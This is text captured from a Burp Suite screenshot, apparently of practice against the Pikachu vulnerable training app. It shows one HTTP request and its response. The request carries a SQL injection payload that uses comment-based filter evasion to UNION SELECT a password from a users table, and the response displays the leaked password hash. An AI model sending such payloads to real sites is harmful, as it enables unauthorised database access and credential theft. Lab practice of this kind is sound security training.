 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://www.p1.com
Request
Pretty Raw \n Actions
1 GET /vul/sqli/sqli_str.php?name=
vince'union/*//--+//*/select+1,(select+password+from+`users`+limit+1)--+&sub
1 HTTP/1.1
2 Host: www.p1.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://www.p1.com/vul/sqli/sqli_str.php?name=vince&submit=%E6%9F%A5%E8%AF%A2
9 Cookie: PHPSESSID=lrpich29pupeu7ck8ir99ecl23
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
900 <div class="page-content">
901
902
903 <div id="sqli_main">
904 <p class="sqli_title">
what's your username?
</p>
905 <form method="get">
906 <input class="sqli_in" type="text" name="name" />
907 <input class="sqli_submit" type="submit" name="submit" v
908 </form>
909 <p class='notice'>
your uid:1 <br />
your email is: vince@pikachu.com
</p>
<p class='notice'>
your uid:1 <br />
your email is: e10adc3949ba59abbe56e057f20f883e
</p>
</div>
910
911
912
913
914 </div>
<!-- /.page-content -->
915 </div>
vince 1 match
INSPECTOR
Done 34,113 bytes | 20 millis